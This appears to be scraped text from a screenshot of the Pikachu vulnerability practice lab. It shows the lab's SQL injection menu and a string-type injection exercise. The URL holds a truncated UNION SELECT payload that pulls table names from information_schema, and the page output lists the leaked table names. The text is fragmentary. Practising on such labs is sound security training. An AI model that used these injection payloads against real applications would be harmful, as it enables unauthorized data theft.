 192.168.147.133/06/vul/sqli/sqli_str.php?name=1'union select (select group_concat(table_name) from information_schema.tables where ta
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 (゜-゜)つロ ... AcFun弹幕视频网 - ...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
暴力破解
what's your username?
查询
Cross-Site Scripting
your uid:httpinfo,member,message,users,xssblind
your email is: 2
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)